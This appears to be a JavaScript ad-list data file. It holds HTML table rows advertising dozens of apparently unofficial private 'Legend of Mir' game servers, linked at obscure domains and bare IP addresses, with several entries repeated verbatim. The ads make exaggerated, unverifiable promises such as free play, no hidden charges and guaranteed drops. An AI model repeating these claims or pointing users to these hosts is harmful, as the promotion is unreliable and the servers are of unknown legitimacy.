adlistData[299] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/3' rel='nofollow' target='_blank'>一念神魔〝新切割</a></td><td>０充〝打〝赞〝助</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>迷失﹏专属神器</td><td>〝(激情)〝(福利)〝(专属)〝(纯玩)〝<font color='red'>-推荐</font></td><td>野外福利BOOS</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[300] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://61.164.174.78:43332' rel='nofollow' target='_blank'>超超超超超超超超变变变变变变</a></td><td>超超超超超超超超变变变变变变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>一切货币█都可打</td><td>▇▇▇▇▇▆▅▃０咪图█消费低█玩法多█小怪爆充值█无套路▃▅▆▇▇▇▇▇<font color='red'>-推荐</font></td><td>神器迷失倍攻</td><td><a href='https://61.164.174.78:43332'  target='_blank'>点击查看</a></td></tr>`;
adlistData[301] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zx8828.top:3366/' rel='nofollow' target='_blank'>１.８５诛仙玉兔</a></td><td>█首战★首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无隐藏无暗坑█</td><td>新版耐玩●赞助可打●剑甲狂爆●光柱满屏<font color='red'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.zx8828.top:3366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[302] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ai347.top:6601' rel='nofollow' target='_blank'>█＂１．７６复古微变＜超强BUFF＞</a></td><td>１４个新大陆Ｘ〔打怪=一切〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「统统」免费</td><td>〓〓０充白通关★全部靠爆★超牛BUFF〓〓<font color='red'>-推荐</font></td><td>一·个·好·微变</td><td><a href='http://www.ai347.top:6601'  target='_blank'>点击查看</a></td></tr>`;
adlistData[303] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://bbb.babgz.top:3368' rel='nofollow' target='_blank'>█＂祖玛寺庙Ｘ泄密专属╊爆一切</a></td><td>Ｘ复古＂高爆Ｘ大极品</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>╋敢来玩必上瘾╋</td><td>▲BUFF搭配●全屏秒血●上线无限刀●装备靠打▲<font color='red'>-推荐</font></td><td>╋上线满刀速╋</td><td><a href='http://bbb.babgz.top:3368'  target='_blank'>点击查看</a></td></tr>`;
adlistData[304] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://oqivkgm5.ucfsm9bg1n06rkx.top:21446' rel='nofollow' target='_blank'>１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████<font color='red'>-推荐</font></td><td>微变迷失沉默复古</td><td><a href='http://oqivkgm5.ucfsm9bg1n06rkx.top:21446'  target='_blank'>点击查看</a></td></tr>`;
adlistData[305] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.19:555/2' rel='nofollow' target='_blank'>１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.76公益丶三职业</td><td>176小极品◆赞助免费打◆爆剑甲◆特色技能◆金币冰雪火龙微变沉默1.761.80<font color='red'>-推荐</font></td><td>微变沉默８０火龙</td><td><a href='http://103.192.209.19:555/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[306] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fb1.h2222h.xyz:152' rel='nofollow' target='_blank'>▃▁无界专属剧情</a></td><td>▃▁无尽探索▁▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>巅峰巨作</td><td>全新大陆●专属剧情●满屏光柱●简单不枯燥<font color='red'>-推荐</font></td><td>专属剧情版</td><td><a href='http://fb1.h2222h.xyz:152'  target='_blank'>点击查看</a></td></tr>`;
adlistData[307] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/20' rel='nofollow' target='_blank'>▇▅▇▅▇▅▇▅〝修罗神兵</a></td><td>专属１区”▅▅▇▅▇▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超多福利〓公益〓</td><td>▇▃▃▃▃百件专属·爆率全开·无限探索·超级耐玩▃▃▃▃▇<font color='red'>-推荐</font></td><td>█切割║专属剧情█</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/20'  target='_blank'>点击查看</a></td></tr>`;
adlistData[308] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://2025.zntbzj.com' rel='nofollow' target='_blank'>万世火龙╋单职业</a></td><td>１８５单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费领充值</td><td>火龙神器★沉默专属★冰雪迷失★火龙微变<font color='red'>-推荐</font></td><td>每天千元大米</td><td><a href='http://2025.zntbzj.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[309] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fb3.22h22h.xyz:159' rel='nofollow' target='_blank'>新山海经█高爆版</a></td><td>【星际探索】专属</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>【独家改版】</td><td>★全屏吸怪★刀刀切割★好玩低消★长久耐玩<font color='red'>-推荐</font></td><td>首区专属散人火爆</td><td><a href='http://fb3.22h22h.xyz:159'  target='_blank'>点击查看</a></td></tr>`;
adlistData[310] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.qz5566.cn:88' rel='nofollow' target='_blank'>１．８０热血火龍</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>２５新版火龙</td><td>三职业平衡█免费顶级█专属挂机█一切靠打<font color='red'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.qz5566.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[311] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[312] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xh1acp.xyz:50050/ssgl10' rel='nofollow' target='_blank'>█超变▲财神爷╊▲杀神一刀斩█</a></td><td>█分Ｂ不冲就是爽█嘴都笑歪了█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█激情╊上线就ＰＫ</td><td>▇▇▇▇▇▇▇▇全网独家██一切靠打██终极狂爆██散人首选▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>零元＼爆率加满</td><td><a href='http://www.xh1acp.xyz:50050/ssgl10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[313] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/6' rel='nofollow' target='_blank'>１．８０◆高爆火龙</a></td><td>━单职业━无限刀━</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆小怪爆一切</td><td>装备好打◆爆率超高◆憋尿打宝◆不关爆率<font color='red'>-推荐</font></td><td>主打ＢＯＳＳ</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[314] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/22' rel='nofollow' target='_blank'>高爆．最强战神ＳＳＳ</a></td><td>１区．爆率全开ＳＳＳ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>说多无用跪求体验</td><td>◆清爽简约◆神秘地图◆终极BOSS◆特色二合一◆<font color='red'>-推荐</font></td><td>BOSS随便爆</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/22'  target='_blank'>点击查看</a></td></tr>`;
adlistData[315] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.24nnkb.xyz:50050/cqjw3' rel='nofollow' target='_blank'>█╋疯狗倍攻╋9G刀速█魔蛇超变</a></td><td>█散人漂的爽★老板杀过瘾█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割●<font color='red'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.24nnkb.xyz:50050/cqjw3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[316] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/7' rel='nofollow' target='_blank'>潜龙在渊▲特色三职业</a></td><td>GM已疯★铳值免费领</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全部免费领</td><td>◆装备保值·物价稳定·免费转区·自动挂机◆<font color='red'>-推荐</font></td><td>█小怪爆充值█</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[317] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/5' rel='nofollow' target='_blank'>【真好玩·一点不吹牛】单职业</a></td><td>【本GM见过最好玩的】微变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费单职业█</td><td>█小极品█无合成█一切靠打█散人养老█<font color='red'>-推荐</font></td><td>███非常好玩███</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[318] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/1' rel='nofollow' target='_blank'>１·７６神王复古</a></td><td>１·７６极品+5</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业平衡</td><td>细节到位、极品+5、体验极佳！<font color='red'>-推荐</font></td><td>玩一年以上的</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[319] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[320] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[321] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[322] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[323] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/15' rel='nofollow' target='_blank'>▇▅▃▁武魂火龙▁▃▅▇</a></td><td>▊﹍﹍﹍通通免费﹍﹍﹍▊</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>所有货币靠打</td><td>█赞助免费█多倍充值█免费挂机█可白玩██<font color='red'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/15'  target='_blank'>点击查看</a></td></tr>`;
adlistData[324] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/10' rel='nofollow' target='_blank'>百米杀猪刀◆超变大极品</a></td><td>〝攻速超变高爆〞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>《畅玩全满通关》</td><td>●终极全爆●散人称霸●长期开放●<font color='red'>-推荐</font></td><td>《独创◆首战》</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[325] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://hhh.010beg.top:1189' rel='nofollow' target='_blank'>▃【＂动漫迷失＂】超多地图▃</a></td><td>┅┅高爆攻速＂神器起飞┅┅</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>一切货币█都可打</td><td>━━超高爆率、全民专属、散人通关时间为王━━<font color='red'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://hhh.010beg.top:1189'  target='_blank'>点击查看</a></td></tr>`;
adlistData[326] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/23' rel='nofollow' target='_blank'>１·７６◆星辰小极品</a></td><td>能玩━１━年</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>一切靠打高爆</td><td>●全新玩法●首爆好打●终极必爆●长久耐玩<font color='red'>-推荐</font></td><td>★玩的就是情怀★</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/23'  target='_blank'>点击查看</a></td></tr>`;
adlistData[327] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/11' rel='nofollow' target='_blank'>幻世荣耀﹏神器ＸＸっっ</a></td><td>〝切割切害刂刀刀光〝</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▊无限刀狂暴▊</td><td>（小怪爆一切、处处是惊喜）（强悍的属性）（自由的组合）<font color='red'>-推荐</font></td><td>█独家█高爆单职业</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/11'  target='_blank'>点击查看</a></td></tr>`;
adlistData[328] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zzcq28.cn:88' rel='nofollow' target='_blank'>１.８５至尊火龍</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆<font color='red'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.zzcq28.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[329] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.219:60605/x176/' rel='nofollow' target='_blank'>１７６金币复古</a></td><td>小极品╋6</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>节奏慢养老服</td><td>赤月终极╲生态抗米╲货币保值╲一切靠打<font color='red'>-推荐</font></td><td>群1013029392</td><td><a href='https://103.192.209.219:60605/x176/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[330] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/19' rel='nofollow' target='_blank'>▇▅▃▁太古火龙﹍免费▁▃▅▇</a></td><td>▊﹍赞助免费﹍铳值随便打▊</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>所有货币靠打</td><td>█赞助可打█货币可爆█免费挂机█玩通关██<font color='red'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/19'  target='_blank'>点击查看</a></td></tr>`;
adlistData[331] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://cn.63155.cn:1927/88x.htm' rel='nofollow' target='_blank'>１７６金币小极品+6〓玩法新颖</a></td><td>７６散人为王〓长久保值活人多</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>送挂机回收不累人首区专属</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color='red'>-推荐</font></td><td>微变沉默火龙８０迷失</td><td><a href='http://cn.63155.cn:1927/88x.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[332] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://1124abcd.2345mir.com:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底回收★<font color='red'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://1124abcd.2345mir.com:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[333] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/18' rel='nofollow' target='_blank'>１．７６盛世复古</a></td><td>小极品→顶赞免费送送送送</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费签到领路费</td><td>道法超猛.免费会员.免费顶级.长久耐玩<font color='red'>-推荐</font></td><td>176长期好服</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/18'  target='_blank'>点击查看</a></td></tr>`;
adlistData[334] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/21' rel='nofollow' target='_blank'>▓新湮灭神器▓专属▓</a></td><td>▓全新首区●百倍爆率▓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>砍死小怪就起飞</td><td>█新手礼包█千件专属█自动拾取█特殊BUFF<font color='red'>-推荐</font></td><td>█散人通过█</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/21'  target='_blank'>点击查看</a></td></tr>`;
adlistData[335] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.pyx8wuhg.top:36594' rel='nofollow' target='_blank'>剑灵★专属</a></td><td>首战※【メ首区】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆一切靠打◆</td><td>◆千件专属=﹌全靠打﹌首战﹌首区﹌爆火﹌<font color='red'>-推荐</font></td><td>◆专属神器◆</td><td><a href='http://www.pyx8wuhg.top:36594'  target='_blank'>点击查看</a></td></tr>`;
adlistData[336] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.bhmswan1005.top:3315' rel='nofollow' target='_blank'>メメメ　　　迷失　　　メメメ</a></td><td>メメメ　　　独家　　　メメメ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>メ免费会员沙捐メ</td><td>超越单职业超变倍攻冰雪公益金币８０７６无限刀沉默大极品小极品火龙<font color='red'>-推荐</font></td><td>メ〇充丶顶赞好打メ</td><td><a href='http://www.bhmswan1005.top:3315'  target='_blank'>点击查看</a></td></tr>`;
adlistData[337] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ojhfnsgfdf.nvfdjtydaslydkfuclac.top:9662/' rel='nofollow' target='_blank'>＜　１丶７６萧凡微变　＞</a></td><td>＜　火龙﹍７６﹍元素　＞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>独家、新服上线</td><td>▇▆▅▃▂属性完美→动作流畅→主打ＰＫ乐趣、开船去土城？▂▃▅▆▇<font color='red'>-推荐</font></td><td>专属赞助、免费领</td><td><a href='http://ojhfnsgfdf.nvfdjtydaslydkfuclac.top:9662/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[338] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://630.530hx.cn:837/jia.htm' rel='nofollow' target='_blank'>暗黑三职沉默█真专属特色耐玩</a></td><td>无限属性█怪爆充值█一切靠打</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>公益微变复古冰雪首区</td><td>上百地图█千种铭文█万种魔宠探秘█百种自定义技能█十二流派平衡█小极品<font color='red'>-推荐</font></td><td>76大极品80无限刀迷失85</td><td><a href='http://630.530hx.cn:837/jia.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[339] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.dfgfdghh.top:4446' rel='nofollow' target='_blank'>██７６复古██</a></td><td>██公益金币██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██散人养老██</td><td>╲╱运3记忆╲╱极品靠打╲╱货币金币╲╱<font color='red'>-推荐</font></td><td>全网独家版本</td><td><a href='http://www.dfgfdghh.top:4446'  target='_blank'>点击查看</a></td></tr>`;
adlistData[340] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.7.141.86:963' rel='nofollow' target='_blank'>軒辕神器◆单职业</a></td><td>０元白漂◆单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无暗坑无隐藏</td><td>赞助好打◆地图免费◆没有套路◆散人好混<font color='red'>-推荐</font></td><td>◆三天合区◆</td><td><a href='http://103.7.141.86:963'  target='_blank'>点击查看</a></td></tr>`;
adlistData[341] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://quan-ping.sf40.top:15666/' rel='nofollow' target='_blank'>神器７６╋刀速切割﹌ＸＸＸＸＸ</a></td><td>【　首战首区　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖１８８８８</td><td>﹏复古养老﹏我本沉默﹏玩三年﹏一切靠打﹏<font color='red'>-推荐</font></td><td>０茺→攻速无限刀</td><td><a href='http://quan-ping.sf40.top:15666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[342] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.pj5z9opw.top:32387' rel='nofollow' target='_blank'>【７６〝攻速大极品】Ｘ</a></td><td>【无限宝石メ无限刀】Ｘ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>━━散人天堂必玩━━</td><td>██攻速██爽玩██复古██高爆█低消█白漂█嗨皮█<font color='red'>-推荐</font></td><td>稳定开放三年</td><td><a href='http://www.pj5z9opw.top:32387'  target='_blank'>点击查看</a></td></tr>`;
adlistData[343] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/9' rel='nofollow' target='_blank'>１．７６帝国小极品</a></td><td>１．７６★复古三职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费白玩</td><td>███████玩传奇就玩１·７６复古██████<font color='red'>-推荐</font></td><td>长久稳定</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/9'  target='_blank'>点击查看</a></td></tr>`;
adlistData[344] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://up.96hw.cn:2527/88nb.htm' rel='nofollow' target='_blank'>刀刀砍翻〓超变态神器全屏秒</a></td><td>０茺毕业〓光速无限刀单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>中变公益暗黑沉默首区专属</td><td>独家自创版本■０充称霸０充全满０充进全图〓送８０７６路费█大极品小极品<font color='red'>-推荐</font></td><td>倍攻透视火龙微变迷失</td><td><a href='http://up.96hw.cn:2527/88nb.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[345] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/4' rel='nofollow' target='_blank'>╋纯散人·拒绝暗坑╋</a></td><td>╋免费挂机·养老院╋</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>新款∽复古三职业</td><td>◆经典复古三职业◆会员可打◆装备靠打<font color='red'>-推荐</font></td><td>█新版丶首站丶</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[346] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/11' rel='nofollow' target='_blank'>幻世荣耀﹏神器ＸＸっっ</a></td><td>〝切割切害刂刀刀光〝</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▊无限刀狂暴▊</td><td>（小怪爆一切、处处是惊喜）（强悍的属性）（自由的组合）<font color='red'>-推荐</font></td><td>█独家█高爆单职业</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/11'  target='_blank'>点击查看</a></td></tr>`;
adlistData[347] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.pk90cc0.xyz:32489/zqkb7.com' rel='nofollow' target='_blank'>必爆█终极神器╋破复活╋超变态</a></td><td>变态█杀人剑〓无敌倍攻打全服〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█逆天小怪涨茺値</td><td>直送捐献█免费狂暴█刀刀切割█自动挂机█爆率全开█散人终极<font color='red'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.pk90cc0.xyz:32489/zqkb7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[348] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６８０８５</td><td>╲╲╲╲╲╲╲╲小极品+5＼超低消费＼魔龙教主爆实物╱╱╱╱╱╱╱╱<font color='red'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[349] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.219:6858' rel='nofollow' target='_blank'>██７６复古合击</a></td><td>独家怀旧首区██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击<font color='red'>-推荐</font></td><td>群964737844</td><td><a href='https://103.192.209.219:6858'  target='_blank'>点击查看</a></td></tr>`;
adlistData[350] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.jivr2n1h.xyz:53191/zkdd6.com/' rel='nofollow' target='_blank'>█上线就送▲麻痹切割▲连环鞭尸</a></td><td>快刀秒血█亻乙倍爆率█砍切９亿</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>倍攻神器◆上线送</td><td>０充起飞◆全屏切割◆无限刀＋９８０７６％攻速＋爆率██爆充值██<font color='red'>-推荐</font></td><td>大极品超变单职业</td><td><a href='http://www.jivr2n1h.xyz:53191/zkdd6.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[351] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/10' rel='nofollow' target='_blank'>百米杀猪刀◆超变大极品</a></td><td>〝攻速超变高爆〞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>《畅玩全满通关》</td><td>●终极全爆●散人称霸●长期开放●<font color='red'>-推荐</font></td><td>《独创◆首战》</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[352] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/8' rel='nofollow' target='_blank'>█变态之祖●无限刀メメメメ</a></td><td>超变变变变变变变メメメメメメ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超变ミ单职业</td><td>（捡物＋回收+挂机）．打怪＝全满<font color='red'>-推荐</font></td><td>新手牛Ｂ+</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/8'  target='_blank'>点击查看</a></td></tr>`;
adlistData[353] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://wxd.sqwxd8.top:16175/dqp' rel='nofollow' target='_blank'>╲╲社会大哥﹌刀枪炮╱╱Ｘ</a></td><td>Ｘ当地皮鞋﹍无限刀ＸＸ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>半包烟玩一年</td><td>上线打币▲刀刀过亿▲智能挂机▲光柱满地▲散人大服<font color='red'>-推荐</font></td><td>█⑩℉稳定█</td><td><a href='http://wxd.sqwxd8.top:16175/dqp'  target='_blank'>点击查看</a></td></tr>`;
adlistData[354] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://61.164.174.19:12345' rel='nofollow' target='_blank'>１．８０新版战神</a></td><td>１·７６怀旧复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>●急招打琻●</td><td>●战神顶级●一切靠打●内置挂机●保底回収●<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='https://61.164.174.19:12345'  target='_blank'>点击查看</a></td></tr>`;
